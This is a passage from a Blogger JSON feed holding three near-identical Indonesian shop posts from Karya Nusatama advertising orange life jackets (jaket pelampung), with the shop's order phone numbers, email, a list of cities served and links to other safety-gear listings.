Rompi Pelampung Original di cilacap , selain itu kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus\u0026nbsp; untuk daerah jakrta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6I5dxWCsKNjsOCAaccyMET8DmyB-orfKxKuPIa0mSuZei57IY7la-Vnwg3PIRRbHwU_3Vuv2gVMxjpnUMRKEAOAuKp4dS2QjBfqd1qQf2rHFzaKC26bD94RFN7YUUEivHJysHaiPK8uuV\/s1600\/pelampung.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rompi Pelampung Original di cilacap\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6I5dxWCsKNjsOCAaccyMET8DmyB-orfKxKuPIa0mSuZei57IY7la-Vnwg3PIRRbHwU_3Vuv2gVMxjpnUMRKEAOAuKp4dS2QjBfqd1qQf2rHFzaKC26bD94RFN7YUUEivHJysHaiPK8uuV\/s1600\/pelampung.jpg\" title=\"Jual Rompi Pelampung Original di cilacap\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTipe Jacket pelampung  ini terkenal ekonomis dan sudah dilengkapi dengan standar minimal untuk life vest. Untuk warnanya, Baju pelampung berwarna orange serta memiliki dua varian warna tali yaitu biru dan hitam sedangkan ukuran,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk pemesanan anda bisa menghubungi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; via Tlp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: 085740767348\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; SMS\/WA\u0026nbsp; \u0026nbsp;:\u0026nbsp; 081339893673\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; Bbm\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; :\u0026nbsp; E3EE6D15\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; email\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;:\u0026nbsp; Karyanusatama23@gmail.com\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Rompi Pelampung Original di cilacap, kami juga menyediakan produk lainya diantaranya:\u003Cbr \/\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-life-jaket-jaket-pelampung-atunas-ukuran-m-di-tanggerang.html\" title=\"Jual Life Jacket \/ Jaket pelampung atunas ukuran M di Tanggerang\"\u003EJual Life Jacket \/ Jaket pelampung atunas ukuran M di Tanggerang\n\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 5ph=\"\" chips=\"\" cibubur=\"\" di=\"\" dm=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-body-harness-adela-hkw-4503-di-tanggerang.html\" jual=\"Jual Body Harness Adela HKW-4503 di Jakarta Tanggerang\"\u003EJual Body Harness Adela HKW-4503 di Jakarta Tanggerang\n\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 14=\"\" 160=\"\" bio=\"\" depok=\"\" di=\"\" dlab=\"\" handheld=\"\" homogenizer=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-jaket-pelampung-termurah-di-glodok.html\" jual=\"\" padang=\"\"\u003EJual Jaket Pelampung Termurah di Glodok\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003C\/a\u003E\u003C\/h3\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1124651876135294832\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-rompi-pelampung-original-di-cilacap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1124651876135294832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1124651876135294832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-rompi-pelampung-original-di-cilacap.html","title":"Jual Rompi Pelampung Original di cilacap"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6I5dxWCsKNjsOCAaccyMET8DmyB-orfKxKuPIa0mSuZei57IY7la-Vnwg3PIRRbHwU_3Vuv2gVMxjpnUMRKEAOAuKp4dS2QjBfqd1qQf2rHFzaKC26bD94RFN7YUUEivHJysHaiPK8uuV\/s72-c\/pelampung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7449611563663860839"},"published":{"$t":"2018-12-19T20:16:00.001-08:00"},"updated":{"$t":"2018-12-19T20:16:55.507-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Life Jacket \/ Jaket pelampung atunas ukuran M di Tanggerang"},"content":{"type":"html","$t":"Toko Karya Nusatama Jual Life Jacket \/ Jaket pelampung atunas ukuran M di Tanggerang, selain itu kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus\u0026nbsp; untuk daerah jakrta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiculB89fEZx4V_chBFK7pTVl7iqJLqmrnXOmbloPFGWlbvLavoPSKRAEQ01QVWl_aiKpYOBSJPGpOWbyA6hvdMVU1jzwWqcSBfDJEQDyxQ3Jenm0UgW2gAuobOFpVNnuJZdWs2pjyJ-DJf\/s1600\/jaket+pelampung+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Life Jacket \/ Jaket pelampung atunas ukuran M di Tanggerang\" border=\"0\" data-original-height=\"300\" data-original-width=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiculB89fEZx4V_chBFK7pTVl7iqJLqmrnXOmbloPFGWlbvLavoPSKRAEQ01QVWl_aiKpYOBSJPGpOWbyA6hvdMVU1jzwWqcSBfDJEQDyxQ3Jenm0UgW2gAuobOFpVNnuJZdWs2pjyJ-DJf\/s1600\/jaket+pelampung+2.jpg\" title=\"Jual Life Jacket \/ Jaket pelampung atunas ukuran M di Tanggerang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTipe Jacket pelampung  ini terkenal ekonomis dan sudah dilengkapi dengan standar minimal untuk life vest. Untuk warnanya, Baju pelampung berwarna orange serta memiliki dua varian warna tali yaitu biru dan hitam sedangkan ukuran,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk pemesanan anda bisa menghubungi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; via Tlp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: 085740767348\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; SMS\/WA\u0026nbsp; \u0026nbsp;:\u0026nbsp; 081339893673\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; Bbm\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; :\u0026nbsp; E3EE6D15\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; email\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;:\u0026nbsp; Karyanusatama23@gmail.com\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Life Jacket \/ Jaket pelampung atunas ukuran M di Tanggerang, kami juga menyediakan produk lainya diantaranya:\u003Cbr \/\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-body-harnes-adela-H-37-terlengkap-di-bandung.html\" title=\"Jual Body Herness Adela H-37 Terlengkap di Bandung\"\u003EJual Body Herness Adela H-37 Terlengkap di Bandung\n\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 5ph=\"\" chips=\"\" cibubur=\"\" di=\"\" dm=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-body-harness-adela-hkw-4503-di-tanggerang.html\" jual=\"Jual Body Harness Adela HKW-4503 di Jakarta Tanggerang\"\u003EJual Body Harness Adela HKW-4503 di Jakarta Tanggerang\n\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 14=\"\" 160=\"\" bio=\"\" depok=\"\" di=\"\" dlab=\"\" handheld=\"\" homogenizer=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-jaket-pelampung-termurah-di-glodok.html\" jual=\"\" padang=\"\"\u003EJual Jaket Pelampung Termurah di Glodok\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003C\/a\u003E\u003C\/h3\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7449611563663860839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-life-jaket-jaket-pelampung-atunas-ukuran-m-di-tanggerang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7449611563663860839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7449611563663860839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-life-jaket-jaket-pelampung-atunas-ukuran-m-di-tanggerang.html","title":"Jual Life Jacket \/ Jaket pelampung atunas ukuran M di Tanggerang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiculB89fEZx4V_chBFK7pTVl7iqJLqmrnXOmbloPFGWlbvLavoPSKRAEQ01QVWl_aiKpYOBSJPGpOWbyA6hvdMVU1jzwWqcSBfDJEQDyxQ3Jenm0UgW2gAuobOFpVNnuJZdWs2pjyJ-DJf\/s72-c\/jaket+pelampung+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2882027581405573043"},"published":{"$t":"2018-12-19T20:05:00.000-08:00"},"updated":{"$t":"2018-12-19T20:05:42.474-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Jaket Pelampung Termurah di Glodok"},"content":{"type":"html","$t":"Toko Karya Nusatama Jual Jaket Pelampung Termurah di Glodok, selain itu kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus\u0026nbsp; untuk daerah jakrta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1XQrtOW8JOBTdsfNx_hfvVvXgoEmUSehT4XyYeCclIoYNlsBtkvmsSuux9nShQHu7frctdhnfsAU7iv0vaQSFWWDt-o-6kCuOxQKbMfwpI2MPLDphLITd6waZBZRfXHjT0tWzb0edrl2O\/s1600\/jaket+pelampung.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Jaket Pelampung Termurah di Glodok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1XQrtOW8JOBTdsfNx_hfvVvXgoEmUSehT4XyYeCclIoYNlsBtkvmsSuux9nShQHu7frctdhnfsAU7iv0vaQSFWWDt-o-6kCuOxQKbMfwpI2MPLDphLITd6waZBZRfXHjT0tWzb0edrl2O\/s1600\/jaket+pelampung.jpg\" title=\"Jual Jaket Pelampung Termurah di Glodok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTipe Jacket pelampung  ini terkenal ekonomis dan sudah dilengkapi dengan standar minimal untuk life vest. Untuk warnanya, Baju pelampung berwarna orange serta memiliki dua varian warna tali yaitu biru dan hitam sedangkan ukuran,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk pemesanan anda bisa menghubungi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; via Tlp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: 085740767348\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; SMS\/WA\u0026nbsp; \u0026nbsp;:\u0026nbsp; 081339893673\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; Bbm\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; :\u0026nbsp; E3EE6D15\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; email\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;:\u0026nbsp; Karyanusatama23@gmail.com\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Jaket Pelampung Termurah di Glodok, kami juga menyediakan produk lainya diantaranya:\u003Cbr \/\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-body-harnes-adela-H-37-terlengkap-di-bandung.html\" title=\"Jual Body Herness Adela H-37 Terlengkap di Bandung\"\u003EJual Body Herness Adela H-37 Terlengkap di Bandung\n\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 5ph=\"\" chips=\"\" cibubur=\"\" di=\"\" dm=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-body-harness-adela-hkw-4503-di-tanggerang.html\" jual=\"Jual Body Harness Adela HKW-4503 di Jakarta Tanggerang\"\u003EJual Body Harness Adela HKW-4503 di Jakarta Tanggerang\n\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 14=\"\" 160=\"\" bio=\"\" depok=\"\" di=\"\" dlab=\"\" handheld=\"\" homogenizer=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-body-harness-adela-hd-45-original-di-surabaya.html\" jual=\"\" padang=\"\"\u003EJual Body Harness Adela HD-45 Original di Surabaya\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003C\/a\u003E\u003C\/h3\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2882027581405573043\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-jaket-pelampung-termurah-di-glodok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2882027581405573043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2882027581405573043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-jaket-pelampung-termurah-di-glodok.html","title":"Jual Jaket Pelampung Termurah di Glodok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1XQrtOW8JOBTdsfNx_hfvVvXgoEmUSehT4XyYeCclIoYNlsBtkvmsSuux9nShQHu7frctdhnfsAU7iv0vaQSFWWDt-o-6kCuOxQKbMfwpI2MPLDphLITd6waZBZRfXHjT0tWzb0edrl2O\/s72-c\/jaket+pelampung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});